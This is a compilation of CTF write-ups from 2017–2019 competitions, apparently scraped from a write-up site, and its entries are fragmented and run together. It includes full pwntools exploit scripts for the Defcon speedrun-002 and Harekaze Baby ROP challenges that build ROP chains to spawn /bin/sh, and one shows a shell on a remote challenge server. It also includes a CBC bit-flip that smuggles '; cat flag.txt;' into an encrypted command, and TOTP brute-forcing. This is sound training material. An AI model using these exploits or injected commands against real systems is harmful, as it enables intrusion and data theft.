class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
[https://github.com/shombo/DEFCON-Qualifiers-2019/tree/master/return-to-shellql](https://github.com/shombo/DEFCON-Qualifiers-2019/tree/master/return-to-shellql) |
In `CSAW Quals 2017 - SCV` challenge, we learn how to exploit stack-based overflows using ROP. Basically, there is a buffer out-of-bound access where we can launch `information disclosure` as well as `buffer overflow` attacks. First, we leak the `canary` value using `buffer over-read`, and then replace `return address` using `buffer overflow`. |
# Jean-Sébastien Bash
We get a shell which only accepts encrypted commands, and the `/help`function tells us the format is:
```/cmd AES(key, CBC, iv).encrypt(my_command)```
We also get a sample command, and if we try running it we will getsome fairly helpful output:
```Running b'ls -l'total 8-rw-r--r-- 1 root root 21 Apr 25 21:18 flag.txt-rwxr-xr-x 1 root root 2066 Apr 25 21:50 server.py```
If we try running `/cmd <random string>`, we will just get a "What doyou mean?!" error. We can assume that we get the error due toincorrect padding, and can try an attack that looks a bit like apadding oracle (but doesn't quite go through the entire process). Wewill take an arbitrary 32-byte string, and try all possible values forthe sixteenth byte until we hit a string with valid padding (since thelast byte of the decrypted data is xored with the last byte of thefirst block).
Once we find it, the server will tell us what it decrypts to and tryto execute (and get a bunch of errors, since it is gibberish). We cannow change the start of the first block to get a command in the secondblock. Since we cannot control what comes before the command, we willsimply add a semicolon before and after:
```# the string with correct padding we foundget = b'\x15\x02\x9c;\x95\xe6\xcc\xe3\x10B\x97\x90\x9d7EYU\xad0A\xf8\xd6\x1f\xea\xaf\xd6\xf7\xa0>\x84D'
want = '; cat flag.txt;'
for i, w in enumerate(want): base[i] = base[i] ^ ord(w) ^ get[i+16]
print('/cmd', binascii.hexlify(bytes(base)).decode('ascii'))```
Submitting this to the server runs `<random data>; cat flag.txt;<random>`, which throws several errors, but also prints the flag. |
In this challenge, there is an `uninitialized variable` vulnerability that leads to `double free` and `use after free (UAF)`. Using these, we leak a `libc` address to de-randomize `ASLR`, launch `tcache dup` attack, and then put our `fake chunk` address into the `tcache` using `tcache poisoning` attack. As a result, we can force `malloc` to return our `fake chunk` before `__free_hook`, so we can overwrite `__free_hook` with `one gadget`. This is an interesting `heap exploitation` challenge to learn bypassing protections like `NX`, `Canary`, `Full RELRO`, and `ASLR` in `x86_64` binaries in presence of `tcache`. |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/angstromCTF/writeup_aquarium.html) |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/angstromCTF/writeup_chain_of_rope.html) |
## new-authent (INS'hAck 2019)
This challenge provided two pdf files containing TOTP codes (Time based One Time Passwords) named by their timestamp. These are similar to google authenticator (or authenticator plus which I prefer ).
From the description, we understood that the seed is an 8 digit number ('the same 8 digit number as the safe code')
Some algorithm parameters were given like "param HMAC-SHA1, 30s steps, 10 bytes secrets", howeverthe 10 bytes secret was confusing as it was in conflict with the previous information of an 8 digit number.
After trying a few variations on the key encoding, the below program returned pretty quickly with a result *83427324*:
```pythonimport multiprocessingimport hashlibimport hmacimport base64import struct
T1 = 1556512424 // 30T2 = 1556565272 // 30
V1 = 240632V2 = 123325
def get_token(nb, intervals_no=None): key = str(nb).encode()# base64.b32encode(str(nb).encode()) msg = struct.pack(">Q", intervals_no) h = hmac.new(key, msg, hashlib.sha1).digest() o = h[19] & 15 h = (struct.unpack(">I", h[o:o+4])[0] & 0x7fffffff) % 1000000 return h
def bfproc(idx): start = idx * 10000000 for seed in range(9999999): if get_token(start+seed, T1) == V1: print (start+seed) if get_token(start+seed, T2) == V2: print ("***", start+seed)
if __name__ == '__main__': pool = multiprocessing.Pool(10) pool.map(bfproc, range(10)) ```
I computed that I would get a working but incorrect seed 1 out of 148 times, so I was quite confident that "83427324" was the correct seed.
Now, we only needed to use this to generate an image with a TOTP code containing "Document Colour Tracking Dots". These are invisible dots used by printers to allow for the identification of printer manufacturer and the serial number of a printed document.
After some searches, I decided to use the **reportlab** to generate the PDF file, **libdeda** to generate the tracking dots, and **pdf2image** to convert the document to an image, as the validation website required that we uploaded an image. **libdeda** is pretty slow so I generated the PDF with a timestamp of +30 seconds in the future, giving me also some time to upload it on the website.
It still complained by saying "You are not using my printer". I needed to put the correct manufacturer and serial number in the tracking dots. After some thoughts, I realized that maybe we can extract this information from one of the input PDF, and indeed I found the manufacturer was Epson and the serial number 324.
After setting this information correctly and uploading the document, the website welcomes us with a nice flag:
```INSA{S0rry_4_Th3_B4d_0cR}```
The code for generating the PNG including tracking dots is below:
```pythonimport timeimport structimport hmacimport hashlibfrom reportlab.pdfbase.ttfonts import TTFontfrom reportlab.pdfbase import pdfmetricsfrom libdeda.privacy import AnonmaskApplierTdmfrom libdeda.pattern_handler import Pattern4, TDMfrom pdf2image import convert_from_path, convert_from_bytesfrom reportlab.pdfgen import canvas
def get_token(nb, intervals_no=None): key = str(nb).encode() msg = struct.pack(">Q", intervals_no) h = hmac.new(key, msg, hashlib.sha1).digest() o = h[19] & 15 h = (struct.unpack(">I", h[o:o+4])[0] & 0x7fffffff) % 1000000 return h
def main(): pdfmetrics.registerFont(TTFont('Verdana', 'verdana.ttf')) token = get_token(83427324, int(time.time()+20)//30) c = canvas.Canvas("newauth.pdf") c.setFont('Verdana', 96) c.setFillColorRGB(0,0,0) c.drawString(50,700, str(token)) c.save()
tdm = TDM(Pattern4, content=dict( serial=324, hour=11, minutes=11, day=11, month=11, year=18, manufacturer="Epson", )) aa = AnonmaskApplierTdm(tdm, dotRadius=None) with open("newauth.pdf","rb") as pdfin: data = aa.apply(pdfin.read()) images = convert_from_bytes(data, dpi=300) images[0].save("newauth.png")```
|
# Defcon 2019 Quals Speedrun 2
Full disclosure, I was not the one who solved this for my team (I was too slow). However I solved it after the competition, and this is how I did it (although I did this by hand, and some teams probably had auto-pwn tools to help them solve it quickly).
Also for this challenge to work properly, you will be needing to use the libc version `libc-2.27.so` (Ubuntu 18.04) or adjust it to match your own libc version.
Let's take a look at the binary:
```$ file speedrun-002 speedrun-002: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=fb0684e50a97ccfc5dbe71bcdcb4a45aacfed414, stripped$ pwn checksec speedrun-002 [*] '/Hackery/defcon/speedrun/s2/speedrun-002' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)$ ./speedrun-002 We meet again on these pwning streets.What say you now?1593572/What a ho-hum thing to say.Fare thee well.```
So we can see that it is a `64` bit binary with NX, that is dynamically linked. We see that it takes input, and prints some text. When we look at the main function in IDA we see this:
```__int64 __fastcall main(__int64 a1, char **a2, char **a3){ setvbuf(stdout, 0LL, 2, 0LL); if ( !getenv("DEBUG") ) alarm(5u); putsStreets(); callsVuln(); putsFare(); return 0LL;}```
We can see it calls some functions, but the one of importance to us is `callsVuln()`:
```int callsVuln(){ int result; // eax@2 char buf; // [sp+0h] [bp-590h]@1 char v2; // [sp+190h] [bp-400h]@2
puts("What say you now?"); read(0, &buf, 0x12CuLL); if ( !strncmp(&buf, "Everything intelligent is so boring.", 0x24uLL) ) result = vuln(&v2;; else result = puts("What a ho-hum thing to say."); return result;}```
So we can see that if we send the string `Everything intelligent is so boring.`, it will run the function `vuln()` with the address of `v2` as an argument (which is a `0x400` byte char array):
```ssize_t __fastcall vuln(void *a1){ puts("What an interesting thing to say.\nTell me more."); read(0, a1, 0x7DAuLL); return write(1, "Fascinating.\n", 0xDuLL);}```
Which in this function, we can see it will allow us to scan in `0x7da` bytes of data and get a buffer overflow (however we will get code execution when `callsVuln` returns).
Since this is a dynamically linked binary, we can't just build a simple ROP chain like we did for speedrun-001. So what we will do is use puts to get a libc infoleak, call the vulnerable function again, then call a oneshot gadget.
Since puts is an imported function and there is no PIE, we can call puts. For an argument we will pass to it the got address of puts, which holds the libc address of puts. This will give us a libc infoleak.
We can see puts is imported either in IDA, objdump, or some other binary analysis:
```$ objdump -D speedrun-002 | grep puts00000000004005b0 <puts@plt>: 4006fd: e8 ae fe ff ff callq 4005b0 <puts@plt> 400718: e8 93 fe ff ff callq 4005b0 <puts@plt> 40075e: e8 4d fe ff ff callq 4005b0 <puts@plt> 4007b3: e8 f8 fd ff ff callq 4005b0 <puts@plt> 4007c6: e8 e5 fd ff ff callq 4005b0 <puts@plt>```
Also when we call puts, we will use a `pop rdi` rop gadget to prep the argument for it (check the writeup for speedrun-001 for more details on that).
After that we will call `0x40074c`, which is the start of the `callsVuln` function. Then we will just do the overflow again except set the return address to be equal to that of a oneshot gadget. A oneshot gadget is essentially a single rop gadget in the libc, that we can call to get a shell (can find it here: https://github.com/david942j/one_gadget ).
We can find the available oneshot gadgets like so:```$ one_gadget libc-2.27.so 0x4f2c5 execve("/bin/sh", rsp+0x40, environ)constraints: rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)constraints: [rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)constraints: [rsp+0x70] == NULL```
Each of these has a certian constraint that needs to be met in order for it to worked. Through just trial and error, I settled on `0x4f322`. Also we will need the offset from libc for the string `/bin/sh`, and this is how I got it:
```gef➤ vmmapStart End Offset Perm Path0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x /Hackery/defcon/speedrun/s2/speedrun-0020x0000000000600000 0x0000000000601000 0x0000000000000000 r-- /Hackery/defcon/speedrun/s2/speedrun-0020x0000000000601000 0x0000000000602000 0x0000000000001000 rw- /Hackery/defcon/speedrun/s2/speedrun-0020x00007ffff79e4000 0x00007ffff7bcb000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7bcb000 0x00007ffff7dcb000 0x00000000001e7000 --- /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dcb000 0x00007ffff7dcf000 0x00000000001e7000 r-- /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dcf000 0x00007ffff7dd1000 0x00000000001eb000 rw- /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dd1000 0x00007ffff7dd5000 0x0000000000000000 rw- 0x00007ffff7dd5000 0x00007ffff7dfc000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/ld-2.27.so0x00007ffff7fd9000 0x00007ffff7fdb000 0x0000000000000000 rw- 0x00007ffff7ff7000 0x00007ffff7ffa000 0x0000000000000000 r-- [vvar]0x00007ffff7ffa000 0x00007ffff7ffc000 0x0000000000000000 r-x [vdso]0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000027000 r-- /lib/x86_64-linux-gnu/ld-2.27.so0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000028000 rw- /lib/x86_64-linux-gnu/ld-2.27.so0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw- 0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]gef➤ search-pattern /bin/sh[+] Searching '/bin/sh' in memory[+] In '/lib/x86_64-linux-gnu/libc-2.27.so'(0x7ffff79e4000-0x7ffff7bcb000), permission=r-x 0x7ffff7b97e9a - 0x7ffff7b97ea1 → "/bin/sh" ```
and a bit of python math:```>>> hex(0x7ffff7b97e9a - 0x00007ffff79e4000)'0x1b3e9a'```
Also one more thing, the offset between the start of our input and the return address is `0x408`. This is because of the `0x400` byte of the char array along with the `0x8` bytes of the saved based pointer.
Putting it all together we get the following exploit:
```from pwn import *
# Establish target processtarget = process('./speedrun-002')#gdb.attach(target, gdbscript='b *0x4007ba')#gdb.attach(target, gdbscript='b *0x40072e')
# Establish the binarybinary = ELF('speedrun-002')libc = ELF('libc-2.27.so')
# Establish rop gadget, and puts valuespopRdi = 0x4008a3putsPlt = binary.symbols['puts']putsGot = binary.got['puts']
# Where we will return to after puts infoleakret = 0x40074c
# Handle I/O stuff to get to overflowtarget.sendline('Everything intelligent is so boring.')
print target.recvuntil('Tell me more.')
# Overflow with rop gadget to get libc infoleak,# And hit vulnerable code path againpayload = '0'*0x408
payload += p64(popRdi)payload += p64(putsGot)payload += p64(putsPlt)payload += p64(ret)
target.send(payload)
print target.recvuntil('Fascinating.\x0a')
# Scan in and filter out infoleak, get libc base
leak = target.recvline().replace("\x0a", "")leak = u64(leak + "\x00"*(8 - len(leak)))libcBase = leak - libc.symbols['puts']
# Get address of /bin/shbinsh = libcBase + 0x1b3e9a
print "libc base: " + hex(libcBase)
# Prep the oneshot gadget overflowpayload = '0'*0x408payload += p64(libcBase + 0x4f322)
target.sendline('Everything intelligent is so boring.')
print target.recvuntil('Tell me more.')
# Send the oneshot gadget payloadtarget.send(payload)
target.interactive()```
When we run it:```$ python exploit.py [+] Starting local process './speedrun-002': pid 22113[*] '/Hackery/defcon/speedrun/s2/speedrun-002' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/Hackery/defcon/speedrun/s2/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabledWe meet again on these pwning streets.What say you now?What an interesting thing to say.Tell me more.
Fascinating.
libc base: 0x7fa71f8b9000What say you now?What an interesting thing to say.Tell me more.[*] Switching to interactive mode
Fascinating.$ w 02:35:39 up 5:30, 1 user, load average: 0.88, 0.84, 0.81USER TTY FROM LOGIN@ IDLE JCPU PCPU WHATguyinatu :0 :0 21:33 ?xdm? 29:28 0.00s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu$ lscore exploit.py libc-2.27.so readme.md speedrun-002```
Just like that, we got a shell! |
Use `mmap` to check the pages in batch and `mprotect` to check one by one.Check the link for more details. (both Chinese and English version are provided) |
This was a pretty easy challenge in the end but for which I needed a bit of time to get what was happening exactly.
Basically, we get an output text, and the Python script which created it. Reading through the script, we see that the input is first padded so that its length is a multiple of 25, and then transormed into a list of 5x5 matrices, each matrix corresponding to 25 characters and each value being the numerical value of the character, that was the `kinoko` function. We then have another matrix, m2, which goes with the list of matrices in the `encrypt` function, which puts each matrix mat of the list of matrices along with m2 in the `takenoko` function which actually just computes the product of the two matrices. The twist there is that half of the times the order of the matrices sent to `takenoko` is (mat, m2), and the other half it's (m2, mat), and as we know, matrix multiplication is not commutative, so `mat*m2 != m2*mat`. Another thing to note is that all the computations in the matrix multiplication are done modulo 251.
Now to the solve. We have either of the following equations for the mk, the result of the multiplication: `mk = mat*m2` or `mk = m2*mat`, which can be rewritten using matrix inverses `mat = mk*(m2^-1)` or `mat = (m2^-1)*mk`. We now have a way to get the original matrix from m2 and mk, we just have to compute the inverse of m2, without forgetting that everything is modulo 251. That can be easily done with sage (see script), and in the end we just reverse the `kinoko` function to get the original string associated with the matrix, and voilà, we have the flag:
```HarekazeCTF{Op3n_y0ur_3y3s_1ook_up_t0_th3_ski3s_4nd_s33}```
In conclusion an easy challenge, on which I managed to spend one or two hours just because I had misread the regex in the script and expected `HarekazeCTF{` to be in the flag used to build the matrices, which obviously wasn't ;p There was a bit of translation from Python3 to Python2 as the `kinoko` function wasn't working properly with Python2, but that was ok. |
That was a pretty challenging challenge! RSA combined with elliptic curves, in the end a very good review of ECs and some new things learnt along the way.
In a few words, the script generated a RSA key pair, gave us (n,e,d), which was weird already, and I thought factoring would be easy, but not quite, then created an EC on which the point defined by Gx and Gy could be on by computing b such that `Gy^2 = Gx^3 + b mod n`, and then proceeded to encrypt Gx and Gy by addingthe point e times.
Our goal was to get the point G from the point C, and remembering our group theory, we know that if the group operation is applied to G e times, then applying it e^-1 times would get us G back. Yes, but the inverse of e in what Z/nZ? Can't be with the given n or it would be way to easy. If we write #EC the order the the elliptic curve group defined earlier, it's actually in Z/(#EC)Z that we have to find the inverse of e. Okay, so we just have to find the order or cardinality of the EC group, and that's it, right? Not quite. Trying it with sage tells us that the order of a EC group with a composite modulus, as is the case with n because `n = p*q` with p and q prime, cannot be computed, instead we can find it with `#EC_n = #EC_p * #EC_q`. And in the end we come back to the problem of factoring n, with e and d given. That took a bit more googling than I initially thought, as writing:```e*d = 1 mod phi(n)e*d = 1 + k*phi(n)k*phi(n) = e*d - 1```
did not cut it. On a crypto textbook (the Handbook of Applied Cryptography, very famous, link here: http://cacr.uwaterloo.ca/hac/about/chap8.pdf) I stumbled upon a method to get the factorization of n given e and d, which built upon `k*phi(n) = e*d - 1` but wasn't that obvious. Implementing it with sage actually did give a result pretty fast, as the method claimed, there was a 1/2 probability to find a such `a` which would lead us to a non trivial factor of n and I already knew the number of powers of 2 in the decomposition of k (k*phi(n) in the equations above) from factordb (but unfortunately it failed in giving us the full decomposition), so that was pretty easily done with sage, and once the factorization of n was known, all was needed was to go back up in our chain of reasoning, getting the order of the groups of EC mod p and q, multiplying them to get the order the EC mod n, inversing e mod that order, and applying that many times the group operation on C! Phew, finally done! All that remained to be done was `long_to_bytes(Gx)` and `long_to_bytes(Gy)`, and that was it, we had the two parts of the flag, which was:
```HarekazeCTF{dynamit3_with_a_las3r_b3am}``` |
Using Ghidra for static analysis, radare2 for dynamic analsysis, and Frida for key brute forcing.
https://bannsecurity.com/index.php/home/10-ctf-writeups/54-harekaze-2019-admin-s-product-key |
/[a-z().]/===```jsif (code && code.length < 200 && !/[^a-z().]/.test(code)) { try { const result = vm.runInNewContext(code, {}, { timeout: 500 }); if (result === 1337) { output = process.env.FLAG; } else { output = 'nope'; } } catch (e) { output = 'nope'; } } else { output = 'nope'; }```
We have to create a payload that when ran in the context will return 1337. My first solution was:`escape.name.concat(eval.length).repeat(eval.name.concat(eval).repeat(eval.name.concat(eval.length).length).concat(escape.name).length).length` which is 141 characters long. It uses factorization of 1337 which is 7*191
Then I improved it to: `escape.name.concat(eval.length).repeat(escape(escape(escape(escape(escape(escape(escape(unescape))))))).length).length` which is 118 characters long
Then I just was poking around and the best I got for 7*191 was:`console.profile.name.repeat(escape(escape(eval).sup().bold().link().link()).length).length` (90 characters)
However my best payload doesn't use the factorization:`escape(escape(eval).repeat(escape.name.sup().length)).concat(eval.name.link()).length` and is only **85 characters long!**
One could possibly bruteforce the shortest solution but no fun there! :)
The flag:**HarekazeCTF{sorry_about_last_year's_js_challenge...}** |
# Harekaze 2019 "scramble" writeup
## problem
One binary "scramble" is provided.
## solution

check "puts("Correct!")" address and solve by angr.
<https://docs.angr.io/core-concepts/pathgroups>
```pythonimport angr
proj = angr.Project("./scramble")
# puts("Correct!")target_addr = 0x40073E
state = proj.factory.entry_state()simgr = proj.factory.simgr(state)simgr.explore(find=target_addr)state = simgr.found[0]print(state.posix.dumps(0))```
```b'HarekazeCTF{3nj0y_h4r3k4z3_c7f_2019!!}'``` |
# Baby ROP
The program is running on Ubuntu 16.04.
nc problem.harekaze.com 20001
[babyrop](babyrop)
Run the program:```bash# ./babyrop What's your name? hiWelcome to the Pwn World, hi!```
Run `strings`:```bash# strings babyrop /lib64/ld-linux-x86-64.so.2libc.so.6__isoc99_scanfprintfsystem__libc_start_main__gmon_start__GLIBC_2.7GLIBC_2.2.5UH-PAWAVAAUATL[]A\A]A^A_echo -n "What's your name? "Welcome to the Pwn World, %s!;*3$"/bin/shGCC: (Ubuntu 5.4.0-6ubuntu1~16.04.10) 5.4.0 20160609.........```
Looks like it contains string `/bin/sh` in the program
The title also hints it needs to do Return Oriented Programming (ROP)
Basically is like buffer overflow:```Buffer Overflow:[ buffer ][ address to execute ]
Buffer Overflow with ROP:[ buffer ][ address to execute ][ another address to execute ][ address again ][...]```
First, lets find the buffer size using pwntools:```pythonfrom pwn import *p = process('./babyrop')p.sendline('a'*30)print p.recv()```Output:```[x] Starting local process './babyrop'[+] Starting local process './babyrop': pid 2921What's your name? Welcome to the Pwn World, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
[*] Stopped process './babyrop' (pid 2921)```
Stopped means we hit the EIP (Instruction Pointer)
We can check with `dmesg` command:```bash# dmesg | grep baby[ 1595.158999] babyrop[2921]: segfault at 616161616161 ip 0000616161616161 sp 00007ffc2efe3c80 error 14 in libc-2.28.so[7f02d848d000+22000]```As seen above, we overwritten 6 bytes of EIP `0000616161616161`
So our padding need to +2 and -8 to prepare the payload:```pythonfrom pwn import *elf = ELF('./babyrop')main = elf.symbols['main'] # Get the address of mainp = elf.process()p.sendline('a'*24 + p64(main)) # send the payload to execute mainp.interactive()```Output:```bashpython solve.py [*] '/root/Downloads/harekaze/rop/babyrop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/root/Downloads/harekaze/rop/babyrop': pid 3781[*] Switching to interactive modeWhat's your name? Welcome to the Pwn World, aaaaaaaaaaaaaaaaaaaaaaaa�@!What's your name? [*] Got EOF while reading in interactive$ ```But I don't know why get EOF
Anyway we execute the main function successfully
Next step is to find where is the `/bin/sh` is located in the program
Using `next(elf.search('/bin/sh'))` in pwntools to find the address
Output:
```[*] '/root/Downloads/harekaze/rop/babyrop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)0x601048```Looks like its located at `0x601048`
## Final step
Using the ROP library, we can easily build the payload to execute `system` with the string `/bin/sh`:```pythonfrom pwn import *context.clear(arch='amd64') # 64 bitelf = ELF('./babyrop')sh = next(elf.search('/bin/sh'))r = ROP(elf)r.system(sh) # running system("/bin/sh")p = elf.process()p.sendline('a'*24 + str(r)) # send the payloadp.interactive()```Output:```bash# python solve.py [*] '/root/Downloads/harekaze/rop/babyrop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded cached gadgets for './babyrop'[+] Starting local process '/root/Downloads/harekaze/rop/babyrop': pid 4707[*] Switching to interactive modeWhat's your name? Welcome to the Pwn World, aaaaaaaaaaaaaaaaaaaaaaaa\x83\x06@!$ lsbabyrop core solve.py```
Yay! Looks like we succeed!
Change the process to netcat:```python# p = elf.process()p = remote('problem.harekaze.com',20001)```Output:```bash# python solve.py [*] '/root/Downloads/harekaze/rop/babyrop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded cached gadgets for './babyrop'[+] Opening connection to problem.harekaze.com on port 20001: Done[*] Switching to interactive modeWhat's your name? $ cd /home/babyrop$ lsbabyropflag$ cat flagHarekazeCTF{r3turn_0r13nt3d_pr0gr4mm1ng_i5_3ss3nt141_70_pwn}```
## Flag> HarekazeCTF{r3turn_0r13nt3d_pr0gr4mm1ng_i5_3ss3nt141_70_pwn} |
# Yet Another RSA Challenge - Part 1
__PROBLLEM__

__HINT__Buy an encrypted flag, get a (almost intact) prime factor for free !
__SOLUTION__
This is a simple RSA challenge. We are provided with a tar.gz which has [Encryption file](yarsac.py) and [output file](output.txt).At the time we have value of 'n' ,'e','c' , and distorted 'p' in output.txt .We can see that some "FC" in 'p' has been replaced with "9F"
```
N: 719579745653303119025873098043848913976880838286635817351790189702008424828505522253331968992725441130409959387942238566082746772468987336980704680915524591881919460709921709513741059003955050088052599067720107149755856317364317707629467090624585752920523062378696431510814381603360130752588995217840721808871896469275562085215852034302374902524921137398710508865248881286824902780186249148613287250056380811479959269915786545911048030947364841177976623684660771594747297272818410589981294227084173316280447729440036251406684111603371364957690353449585185893322538541593242187738587675489180722498945337715511212885934126635221601469699184812336984707723198731876940991485904637481371763302337637617744175461566445514603405016576604569057507997291470369704260553992902776099599438704680775883984720946337235834374667842758010444010254965664863296455406931885650448386682827401907759661117637294838753325610213809162253020362015045242003388829769019579522792182295457962911430276020610658073659629786668639126004851910536565721128484604554703970965744790413684836096724064390486888113608024265771815004188203124405817878645103282802994701531113849607969243815078720289912255827700390198089699808626116357304202660642601149742427766381
e: 65537
ciphertext (c): 596380963583874022971492302071822444225514552231574984926542429117396590795270181084030717066220888052607057994262255729890598322976783889090993129161030148064314476199052180347747135088933481343974996843632511300255010825580875930722684714290535684951679115573751200980708359500292172387447570080875531002842462002727646367063816531958020271149645805755077133231395881833164790825731218786554806777097126212126561056170733032553159740167058242065879953688453169613384659653035659118823444582576657499974059388261153064772228570460351169216103620379299362366574826080703907036316546232196313193923841110510170689800892941998845140534954264505413254429240789223724066502818922164419890197058252325607667959185100118251170368909192832882776642565026481260424714348087206462283972676596101498123547647078981435969530082351104111747783346230914935599764345176602456069568419879060577771404946743580809330315332836749661503035076868102720709045692483171306425207758972682717326821412843569770615848397477633761506670219845039890098105484693890695897858251238713238301401843678654564558196040100908796513657968507381392735855990706254646471937809011610992016368630851454275478216664521360246605400986428230407975530880206404171034278692756
p(distorted in HEX):0xDCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3
```I've made combinations of 'p' that may be possible and calculated q=n/p for which 'q' is integer and got the required 'q' and corresponding 'p'
Then followed the simple RSA decryption Algorithm.
------------combination of suspected p by replacing 1, 2, 3 and 4 "FC" at a time with "9F"----------------------
```p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3'
p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3'
